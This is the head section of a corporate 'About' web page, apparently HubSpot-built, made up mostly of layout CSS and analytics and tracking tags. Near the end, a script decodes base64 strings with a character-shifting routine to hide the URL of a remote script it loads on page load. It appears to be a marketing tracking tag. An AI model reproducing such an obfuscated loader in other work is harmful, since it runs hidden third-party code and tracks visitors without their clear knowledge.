					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-4 {
						
							--sg-width: calc( ( var(--sg-height) / 4) * 5);
						
						--sg-ratio: 5/4;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-5 {
						
							--sg-width: calc( ( var(--sg-height) / 4) * 5);
						
						--sg-ratio: 5/4;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-6 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 5);
						
						--sg-ratio: 5/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-7 {
						
						--sg-ratio: 1/1;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-8 {
						
						--sg-ratio: 1/1;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-9 {
						
							--sg-width: calc( ( var(--sg-height) / 4) * 5);
						
						--sg-ratio: 5/4;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-10 {
						
							--sg-width: calc( ( var(--sg-height) / 4) * 5);
						
						--sg-ratio: 5/4;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-11 {
						
							--sg-width: calc( ( var(--sg-height) / 2) * 1);
						
						--sg-ratio: 1/2;
					}
					
						@media screen and (max-width: 767px) {
							#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-11 {
								--sg-width: calc( ( var(--sg-height) / 4) * 3);
								--sg-ratio: 3/4;
							}
						}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-12 {
						
							--sg-width: calc( ( var(--sg-height) / 1) * 3);
						
						--sg-ratio: 3/1;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-13 {
						
							--sg-width: calc( ( var(--sg-height) / 5) * 4);
						
						--sg-ratio: 4/5;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-14 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 4);
						
						--sg-ratio: 4/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-15 {
						
							--sg-width: calc( ( var(--sg-height) / 9) * 16);
						
						--sg-ratio: 16/9;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-16 {
						
						--sg-ratio: 1/1;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-17 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 4);
						
						--sg-ratio: 4/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-18 {
						
							--sg-width: calc( ( var(--sg-height) / 9) * 16);
						
						--sg-ratio: 16/9;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-19 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 5);
						
						--sg-ratio: 5/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-20 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 4);
						
						--sg-ratio: 4/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-21 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 4);
						
						--sg-ratio: 4/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-22 {
						
						--sg-ratio: 1/1;
					}
					
					</style>
					

	<style>
	#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d {
		--color-default: var(--color-black);
	}
	#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__image .pf-image {
		--image-radius: var(--radius-large);
	}
	#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d {
		--sg--video--widget--radius: var(--radius-large);
	}
	</style>
	

  <style>
    h3.pf-enhanced-heading#pf-enhanced-heading-module_1706263110249 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-line-dot-separator--module_1706675043823.pf-line-dot-separator {
		--alignment: flex-start;
		--size-line: 20;
		--size-gap: 2;
		--color-line: var(--color-icp-yellow);
		--color-dot: var(--color-icp-green);
	}
</style>

<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154296952389/1744350690493/module_Team_Members.min.css">

<style>
	#pf-rich-text--1706263286515.pf-rich-text > div {
		 
			max-width: 600px;

			
				margin-left: auto;
				margin-right: auto;
			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175396758859812 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-line-dot-separator--module_175396758859813.pf-line-dot-separator {
		--alignment: flex-start;
		--size-line: 14;
		--size-gap: 2;
		--color-line: var(--color-icp-magenta);
		--color-dot: var(--color-icp-purple);
	}
</style>


<style>
	#pf-rich-text--module_175396758859814.pf-rich-text > div {
		 
			max-width: 1280px;

			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-black);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--color-icp-dark-blue);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--color-icp-dark-blue);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-main_content-dnd_partial-5-module-4 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.xlarge.primary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.xlarge.primary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.xlarge.primary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.xlarge.primary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.xlarge.primary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.xlarge.primary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--color-icp-dark-blue);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.xlarge.primary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.xlarge.primary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.xlarge.primary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.xlarge.primary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.xlarge.primary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.xlarge.primary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.xlarge.primary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.xlarge.primary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--color-icp-dark-blue);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h3.pf-enhanced-heading#pf-enhanced-heading-main_content-dnd_partial-6-module-3 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: center;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/153366901298/1744350687636/module_Logo_Scroller.min.css">

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-1706780326776 {
      
        --color-heading: var(--color-icp-magenta);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140371352 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140418441 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140495537 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780563563 {
      
        --color-heading: var(--color-icp-purple);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140621344 {
      
        --color-heading: var(--color-icp-cyan);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780576195 {
      
        --color-heading: var(--color-icp-green);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140707711 {
      
        --color-heading: var(--color-icp-yellow);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706780398677.pf-rich-text > div {
		

		 
			--size-default: var(--size-small);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .cell_17062849472622-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706804292297-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706804292297-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857808-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857808-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857805-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857805-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1707125771165-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_170712577116515-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116515-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1724164235672-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1724164235672-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116513-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116513-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116512-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116512-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .main_content-row-8-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .main_content-dnd_partial-2-column-1-row-3-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .main_content-dnd_partial-2-column-1-row-5-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .main_content-dnd_partial-2-column-1-row-7-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .main_content-dnd_partial-2-column-9-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .main_content-dnd_partial-2-column-9-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .main_content-dnd_partial-2-column-7-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .main_content-dnd_partial-2-column-7-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706203157363-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_1706203157363-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17062031303323-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17062031303323-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17062031968372-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17062031968372-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706203208579-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_1706203208579-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17575988775433-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17575988775433-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17575988775433-row-0-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_17575988775433-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_17575988775433-row-7-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_175759887754311-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_175759887754311-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_175759887754319-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_175759887754319-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_175759887754323-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_175759887754323-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17062045485783-row-6-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1728413488698-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_1728413488698-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706263261427-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706263261427-row-2-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706675059884-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_1706675059884-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706675059890-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_1706675059890-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .main_content-dnd_partial-5-column-1-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .main_content-dnd_partial-5-column-5-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .main_content-dnd_partial-5-column-5-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .main_content-dnd_partial-5-column-3-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .main_content-dnd_partial-5-column-3-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .footer_content-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706780447774-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780447774-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780509044-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780509044-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780511128-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780511128-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17067803269872-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_17067803269872-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
/* HubSpot Styles (default) */
.main_content-row-0-background-layers {
  background-image: linear-gradient(rgba(29, 31, 72, 1), rgba(29, 31, 72, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-3-background-layers {
  background-image: linear-gradient(rgba(0, 171, 220, 1), rgba(0, 171, 220, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-4-background-layers {
  background-image: linear-gradient(rgba(0, 171, 220, 1), rgba(0, 171, 220, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-6-background-layers {
  background-image: linear-gradient(rgba(230, 230, 230, 1), rgba(230, 230, 230, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-8-background-layers {
  background-image: linear-gradient(rgba(0, 195, 137, 1), rgba(0, 195, 137, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-10-background-layers {
  background-image: linear-gradient(rgba(29, 31, 72, 1), rgba(29, 31, 72, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-14-background-layers {
  background-image: linear-gradient(rgba(245, 206, 0, 1), rgba(245, 206, 0, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main_content-row-15-background-layers {
  background-image: linear-gradient(rgba(0, 171, 220, 1), rgba(0, 171, 220, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.cell_1706203208579-padding {
  padding-top: 20px !important;
}
/* HubSpot Styles (mobile) */
@media (max-width: 767px) {
  .cell_1706204762958-hidden {
    display: none !important;
  }
}
</style>
    


    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-JCP1QGP86W');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCP1QGP86W"></script>

<!-- /Added by GoogleAnalytics4 integration -->

    <link rel="canonical" href="https://www.icpnet.com/about">

<!-- Hotjar Tracking Code for https://www.icpnet.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1688462,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXTS0MNJX3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BXTS0MNJX3');
</script>
 <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/627131d1107b790012e13700';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
<script>
window[(function(_0YS,_zM){var _tJ='';for(var _5r=0;_5r<_0YS.length;_5r++){var _rN=_0YS[_5r].charCodeAt();_rN-=_zM;_zM>4;_rN+=61;_tJ==_tJ;_rN%=94;_rN!=_5r;_rN+=33;_tJ+=String.fromCharCode(_rN)}return _tJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = '27f80ba0e61669734932';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_CNc,_OU){var _xK='';for(var _go=0;_go<_CNc.length;_go++){var _Nb=_CNc[_go].charCodeAt();_Nb-=_OU;_Nb+=61;_OU>9;_Nb%=94;_xK==_xK;_Nb!=_go;_Nb+=33;_xK+=String.fromCharCode(_Nb)}return _xK})(atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='), 17)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script async src="https://static.srcspot.com/libs/queenie.js" type="text/javascript"></script>
<meta property="og:image" content="https://www.icpnet.com/hubfs/Logo_Web_BlueBG_square2-1.png">
